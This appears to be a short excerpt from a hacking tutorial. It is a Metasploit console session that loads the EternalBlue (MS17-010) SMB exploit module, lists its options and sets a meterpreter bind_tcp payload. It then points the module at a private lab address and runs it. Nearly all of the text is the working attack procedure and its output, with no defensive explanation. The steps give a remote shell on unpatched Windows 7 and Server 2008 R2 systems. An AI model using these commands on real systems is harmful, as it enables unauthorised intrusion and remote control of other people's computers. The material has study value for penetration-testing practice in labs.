 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.129
rhosts => 192.168.183.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
HACK学习呀